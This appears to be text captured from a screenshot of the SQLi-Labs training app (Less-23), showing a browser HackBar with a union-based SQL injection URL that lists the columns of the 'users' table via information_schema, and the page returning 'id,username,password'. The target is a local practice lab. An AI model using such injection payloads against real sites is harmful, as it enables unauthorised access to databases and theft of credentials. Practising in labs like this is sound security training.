 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-23
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-23/?id=' union select 1,group_concat(column_name),3 as '2' from information_schema.columns where table_schema=database() and
table_name='users' group by '2